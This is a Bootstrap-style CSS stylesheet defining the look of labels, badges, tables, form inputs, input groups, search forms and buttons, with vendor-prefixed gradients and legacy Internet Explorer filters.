.label {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.label, .badge {background-color: #999;color: #fff;display: inline-block;font-size: 11.844px;line-height: 14px;padding: 2px 4px;vertical-align: baseline;white-space: nowrap;}
.badge {padding-left: 9px;padding-right: 9px;-webkit-border-radius: 9px;-moz-border-radius: 9px;border-radius: 9px;}
.label:empty, .badge:empty {display: none;}
a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label-important, .badge-important {background-color: #b94a48;}
.label-important[href], .badge-important[href] {background-color: #953b39;}
.label-warning, .badge-warning {background-color: #f89406;}
.label-warning[href], .badge-warning[href] {background-color: #c67605;}
.label-success, .badge-success {background-color: #468847;}
.label-success[href], .badge-success[href] {background-color: #356635;}
.label-info, .badge-info {background-color: #3a87ad;}
.label-info[href], .badge-info[href] {background-color: #2d6987;}
.label-inverse, .badge-inverse {background-color: #333;}
.label-inverse[href], .badge-inverse[href] {background-color: #1a1a1a;}
.btn .label, .btn .badge {position: relative;top: -1px;}
.btn-mini .label, .btn-mini .badge {top: 0;}
table {max-width: 100%;background-color: transparent;border-collapse: collapse;border-spacing: 0;}
.table {width: 100%;margin-bottom: 20px;}
.table th, .table td {padding: 8px;line-height: 20px;text-align: left;vertical-align: top;border-top: 1px solid #ddd;}
.table th {font-weight: bold;}
.table thead th {vertical-align: bottom;}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {border-top: 0;}
.table tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed th, .table-condensed td {padding: 4px 5px;}
.table-bordered {border: 1px solid #ddd;border-collapse: separate;border-left: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.table-bordered th, .table-bordered td {border-left: 1px solid #ddd;height: 86px;}
.table-bordered th, .table-bordered td {border-left: 1px solid #ddd;height: 86px;}
.table-bordered caption + thead tr:first-child th, .table-bordered caption + tbody tr:first-child th, .table-bordered caption + tbody tr:first-child td, .table-bordered colgroup + thead tr:first-child th, .table-bordered colgroup + tbody tr:first-child th, .table-bordered colgroup + tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {border-top: 0;}
.table-bordered thead:first-child tr:first-child > th:first-child, .table-bordered tbody:first-child tr:first-child > td:first-child, .table-bordered tbody:first-child tr:first-child > th:first-child {-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.table-bordered thead:first-child tr:first-child > th:last-child, .table-bordered tbody:first-child tr:first-child > td:last-child, .table-bordered tbody:first-child tr:first-child > th:last-child {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;}
.table-bordered thead:last-child tr:last-child > th:first-child, .table-bordered tbody:last-child tr:last-child > td:first-child, .table-bordered tbody:last-child tr:last-child > th:first-child, .table-bordered tfoot:last-child tr:last-child > td:first-child, .table-bordered tfoot:last-child tr:last-child > th:first-child {-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.table-bordered thead:last-child tr:last-child > th:last-child, .table-bordered tbody:last-child tr:last-child > td:last-child, .table-bordered tbody:last-child tr:last-child > th:last-child, .table-bordered tfoot:last-child tr:last-child > td:last-child, .table-bordered tfoot:last-child tr:last-child > th:last-child {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {-webkit-border-bottom-left-radius: 0;-moz-border-radius-bottomleft: 0;border-bottom-left-radius: 0;}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {-webkit-border-bottom-right-radius: 0;-moz-border-radius-bottomright: 0;border-bottom-right-radius: 0;}
.table-bordered caption + thead tr:first-child th:first-child, .table-bordered caption + tbody tr:first-child td:first-child, .table-bordered colgroup + thead tr:first-child th:first-child, .table-bordered colgroup + tbody tr:first-child td:first-child {-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.table-bordered caption + thead tr:first-child th:last-child, .table-bordered caption + tbody tr:first-child td:last-child, .table-bordered colgroup + thead tr:first-child th:last-child, .table-bordered colgroup + tbody tr:first-child td:last-child {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th {background-color: #f9f9f9;}
.table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #f9f9f9;}
table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {display: table-cell;float: none;margin-left: 0;}
.table td.span1, .table th.span1 {float: none;width: 44px;margin-left: 0;}
.table td.span2, .table th.span2 {float: none;width: 124px;margin-left: 0;}
.table td.span3, .table th.span3 {float: none;width: 204px;margin-left: 0;}
.table td.span4, .table th.span4 {float: none;width: 284px;margin-left: 0;}
.table td.span5, .table th.span5 {float: none;width: 364px;margin-left: 0;}
.table td.span6, .table th.span6 {float: none;width: 444px;margin-left: 0;}
.table td.span7, .table th.span7 {float: none;width: 524px;margin-left: 0;}
.table td.span8, .table th.span8 {float: none;width: 604px;margin-left: 0;}
.table td.span9, .table th.span9 {float: none;width: 684px;margin-left: 0;}
.table td.span10, .table th.span10 {float: none;width: 764px;margin-left: 0;}
.table td.span11, .table th.span11 {float: none;width: 844px;margin-left: 0;}
.table td.span12, .table th.span12 {float: none;width: 924px;margin-left: 0;}
.table tbody tr.success > td {background-color: #dff0d8;}
.table tbody tr.error > td {background-color: #f2dede;}
.table tbody tr.warning > td {background-color: #fcf8e3;}
.table tbody tr.info > td {background-color: #d9edf7;}
.table-hover tbody tr.success:hover > td {background-color: #d0e9c6;}
.table-hover tbody tr.error:hover > td {background-color: #ebcccc;}
.table-hover tbody tr.warning:hover > td {background-color: #faf2cc;}
.table-hover tbody tr.info:hover > td {background-color: #c4e3f3;}
form {margin: 0 0 20px;}
fieldset {padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: 40px;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
legend small {font-size: 15px;color: #999;}
label, input, button, select, textarea {font-weight: normal;line-height: 20px;}
input, button, select, textarea {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;}
label {display: block;margin-bottom: 5px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {display: inline-block;height: 23px;padding: 1px 1px;margin-bottom: 10px;font-size: 12px;line-height: 20px;color: #555;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 0px;vertical-align: middle;}
input, textarea, .uneditable-input {width: 206px;}
textarea {height: auto;}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {background-color: #fff;border: 1px solid #ccc;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border linear .2s,box-shadow linear .2s;-moz-transition: border linear .2s,box-shadow linear .2s;-o-transition: border linear .2s,box-shadow linear .2s;transition: border linear .2s,box-shadow linear .2s;}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: rgba(82,168,236,.8);outline: 0;outline: thin dotted \9;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);}
input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {width: auto;}
select, input[type="file"] {height: 20px;line-height: 30px;}
select {width: 220px;border: 1px solid #ccc;background-color: #fff;padding: 5px;height: 30px;}
select[multiple], select[size] {height: auto;}
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {}
.uneditable-input, .uneditable-textarea {color: #999;background-color: #fcfcfc;border-color: #ccc;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.025);box-shadow: inset 0 1px 2px rgba(0,0,0,.025);cursor: not-allowed;}
.uneditable-input {overflow: hidden;white-space: nowrap;}
.uneditable-textarea {width: auto;height: auto;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #999;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #999;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #999;}
.radio, .checkbox {min-height: 20px;padding-left: 20px;}
.radio input[type="radio"], .checkbox input[type="checkbox"] {float: left;margin-left: -20px;}
.controls > .radio:first-child, .controls > .checkbox:first-child {padding-top: 5px;}
.radio.inline, .checkbox.inline {display: inline-block;padding-top: 5px;margin-bottom: 0;vertical-align: middle;}
.radio.inline + .radio.inline, .checkbox.inline + .checkbox.inline {margin-left: 10px;}
.input-mini {width: 60px;}
.input-small {width: 90px;}
.input-medium {width: 150px;}
.input-large {width: 210px;}
.input-xlarge {width: 270px;}
.input-xxlarge {width: 530px;}
input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {float: none;margin-left: 0;}
.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {display: inline-block;}
input, textarea, .uneditable-input {margin-left: 0;}
.controls-row [class*="span"] + [class*="span"] {margin-left: 20px;}
input.span12, textarea.span12, .uneditable-input.span12 {width: 926px;}
input.span11, textarea.span11, .uneditable-input.span11 {width: 846px;}
input.span10, textarea.span10, .uneditable-input.span10 {width: 766px;}
input.span9, textarea.span9, .uneditable-input.span9 {width: 686px;}
input.span8, textarea.span8, .uneditable-input.span8 {width: 606px;}
input.span7, textarea.span7, .uneditable-input.span7 {width: 526px;}
input.span6, textarea.span6, .uneditable-input.span6 {width: 446px;}
input.span5, textarea.span5, .uneditable-input.span5 {width: 366px;}
input.span4, textarea.span4, .uneditable-input.span4 {width: 286px;}
input.span3, textarea.span3, .uneditable-input.span3 {width: 206px;}
input.span2, textarea.span2, .uneditable-input.span2 {width: 126px;}
input.span1, textarea.span1, .uneditable-input.span1 {width: 46px;}
.controls-row {}
.controls-row:before, .controls-row:after {display: table;content: "";line-height: 0;}
.controls-row:after {clear: both;}
.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {float: left;}
.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {padding-top: 5px;}
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {cursor: not-allowed;background-color: #eee;}
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {background-color: transparent;}
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {color: #c09853;}
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {color: #c09853;}
.control-group.warning input, .control-group.warning select, .control-group.warning textarea {border-color: #c09853;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {border-color: #a47e3c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;}
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {color: #c09853;background-color: #fcf8e3;border-color: #c09853;}
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {color: #b94a48;}
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {color: #b94a48;}
.control-group.error input, .control-group.error select, .control-group.error textarea {border-color: #b94a48;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {border-color: #953b39;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;}
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {color: #b94a48;background-color: #f2dede;border-color: #b94a48;}
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {color: #468847;}
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {color: #468847;}
.control-group.success input, .control-group.success select, .control-group.success textarea {border-color: #468847;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {border-color: #356635;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;}
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {color: #468847;background-color: #dff0d8;border-color: #468847;}
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {color: #3a87ad;}
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {color: #3a87ad;}
.control-group.info input, .control-group.info select, .control-group.info textarea {border-color: #3a87ad;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {border-color: #2d6987;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;}
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {color: #3a87ad;background-color: #d9edf7;border-color: #3a87ad;}
input:focus:invalid, textarea:focus:invalid, select:focus:invalid {color: #b94a48;border-color: #ee5f5b;}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #e9322d;-webkit-box-shadow: 0 0 6px #f8b9b7;-moz-box-shadow: 0 0 6px #f8b9b7;box-shadow: 0 0 6px #f8b9b7;}
.form-actions {padding: 19px 20px 20px;margin-top: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-top: 1px solid #e5e5e5;}
.form-actions:before, .form-actions:after {display: table;content: "";line-height: 0;}
.form-actions:after {clear: both;}
.help-block, .help-inline {color: #595959;}
.help-block {display: block;margin-bottom: 10px;}
.help-inline {display: inline-block;vertical-align: middle;padding-left: 5px;}
.input-append, .input-prepend {display: inline-block;margin-bottom: 10px;vertical-align: middle;font-size: 0;white-space: nowrap;}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {font-size: 14px;}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {position: relative;margin-bottom: 0;vertical-align: top;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {z-index: 2;}
.input-append .add-on, .input-prepend .add-on {display: inline-block;width: auto;height: 23px;min-width: 16px;padding: 4px 5px;font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;text-shadow: 0 1px 0 #fff;background-color: #eee;border: 1px solid #ccc;}
.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group > .dropdown-toggle, .input-prepend .btn-group > .dropdown-toggle {vertical-align: top;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.input-append .active, .input-prepend .active {background-color: #a9dba9;border-color: #46a546;}
.input-prepend .add-on, .input-prepend .btn {margin-right: -1px;}
.input-prepend .add-on:first-child, .input-prepend .btn:first-child {-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-append input, .input-append select, .input-append .uneditable-input {-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-append input + .btn-group .btn:last-child, .input-append select + .btn-group .btn:last-child, .input-append .uneditable-input + .btn-group .btn:last-child {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-append .add-on, .input-append .btn, .input-append .btn-group {margin-left: -1px;}
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.input-prepend.input-append input + .btn-group .btn, .input-prepend.input-append select + .btn-group .btn, .input-prepend.input-append .uneditable-input + .btn-group .btn {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append .btn-group:first-child {margin-left: 0;}
input.search-query {padding-right: 14px;padding-right: 4px \9;padding-left: 14px;padding-left: 4px \9;margin-bottom: 0;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.form-search .input-append .search-query, .form-search .input-prepend .search-query {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.form-search .input-append .search-query {-webkit-border-radius: 14px 0 0 14px;-moz-border-radius: 14px 0 0 14px;border-radius: 14px 0 0 14px;}
.form-search .input-append .btn {-webkit-border-radius: 0 14px 14px 0;-moz-border-radius: 0 14px 14px 0;border-radius: 0 14px 14px 0;}
.form-search .input-prepend .search-query {-webkit-border-radius: 0 14px 14px 0;-moz-border-radius: 0 14px 14px 0;border-radius: 0 14px 14px 0;}
.form-search .input-prepend .btn {-webkit-border-radius: 14px 0 0 14px;-moz-border-radius: 14px 0 0 14px;border-radius: 14px 0 0 14px;}
.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {display: inline-block;margin-bottom: 0;vertical-align: middle;}
.form-search .hide, .form-inline .hide, .form-horizontal .hide {display: none;}
.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {display: inline-block;}
.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {margin-bottom: 0;}
.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {padding-left: 0;margin-bottom: 0;vertical-align: middle;}
.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: left;margin-right: 3px;margin-left: 0;}
.control-group {margin-bottom: 10px;}
legend + .control-group {margin-top: 20px;-webkit-margin-top-collapse: separate;}
.form-horizontal .control-group {margin-bottom: 20px;}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {display: table;content: "";line-height: 0;}
.form-horizontal .control-group:after {clear: both;}
.form-horizontal .control-label {float: left;width: 160px;padding-top: 5px;text-align: right;}
.form-horizontal .controls {margin-left: 180px;}
.form-horizontal .controls:first-child {}
.form-horizontal .help-block {margin-bottom: 0;}
.form-horizontal input + .help-block, .form-horizontal select + .help-block, .form-horizontal textarea + .help-block, .form-horizontal .uneditable-input + .help-block, .form-horizontal .input-prepend + .help-block, .form-horizontal .input-append + .help-block {margin-top: 3px;}
.form-horizontal .form-actions {padding-left: 180px;}
.btn {display: inline-block;text-decoration: none;padding: 4px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;color: #333;text-shadow: 0 1px 1px rgba(255,255,255,.75);background-color: #f5f5f5;background-image: -moz-linear-gradient(top,#fff,#e6e6e6);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);background-image: -o-linear-gradient(top,#fff,#e6e6e6);background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #e6e6e6 #e6e6e6 #bfbfbf;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border: 1px solid #ccc;border-bottom-color: #b3b3b3;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);}
.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {color: #333;background-color: #e6e6e6;}
.btn:active, .btn.active {background-color: #ccc \9;}
.btn:first-child {}
.btn:hover, .btn:focus {color: #333;text-decoration: none;background-position: 0 -15px;-webkit-transition: background-position .1s linear;-moz-transition: background-position .1s linear;-o-transition: background-position .1s linear;transition: background-position .1s linear;}
.btn:focus {}
.btn.active, .btn:active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);}
.btn.disabled, .btn[disabled] {cursor: default;background-image: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.btn-large {padding: 11px 19px;font-size: 17.5px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {margin-top: 4px;}
.btn-small {padding: 2px 10px;font-size: 11.9px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {margin-top: 0;}
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {margin-top: -1px;}
.btn-mini {padding: 0 6px;font-size: 10.5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}
.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {color: rgba(255,255,255,.75);}
.btn-primary {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #0074cc;background-image: -moz-linear-gradient(top,#08c,#05c);background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image: -webkit-linear-gradient(top,#08c,#05c);background-image: -o-linear-gradient(top,#08c,#05c);background-image: linear-gradient(to bottom,#08c,#05c);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0088cc",endColorstr="#0055cc",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #2f3030 #2f3030 #090909;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {color: #fff;background-color: #05c;}
.btn-primary:active, .btn-primary.active {background-color: #161616 \9;}
.btn-warning {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #faa732;background-image: -moz-linear-gradient(top,#fbb450,#f89406);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image: -webkit-linear-gradient(top,#fbb450,#f89406);background-image: -o-linear-gradient(top,#fbb450,#f89406);background-image: linear-gradient(to bottom,#fbb450,#f89406);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffbb450",endColorstr="#fff89406",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #f89406 #f89406 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {color: #fff;background-color: #f89406;}
.btn-warning:active, .btn-warning.active {background-color: #c67605 \9;}
.btn-danger {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #bf2c25;background-image: -moz-linear-gradient(top,#bf2c25,#bd362f);background-image: -webkit-gradient(linear,0 0,0 100%,from(#bf2c25),to(#bd362f));background-image: -webkit-linear-gradient(top,#bf2c25,#bd362f);background-image: -o-linear-gradient(top,#bf2c25,#bd362f);background-image: linear-gradient(to bottom,#bf2c25,#bd362f);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffee5f5b",endColorstr="#ffbd362f",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #bf2c25 #bf2c25 #bf2c25;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {color: #fff;background-color: #a9302a;}
.btn-danger:active, .btn-danger.active {background-color: #942a25 \9;}
.btn-success {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #5bb75b;background-image: -moz-linear-gradient(top,#62c462,#51a351);background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image: -webkit-linear-gradient(top,#62c462,#51a351);background-image: -o-linear-gradient(top,#62c462,#51a351);background-image: linear-gradient(to bottom,#62c462,#51a351);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff62c462",endColorstr="#ff51a351",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #51a351 #51a351 #387038;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {color: #fff;background-color: #51a351;}
.btn-success:active, .btn-success.active {background-color: #408140 \9;}
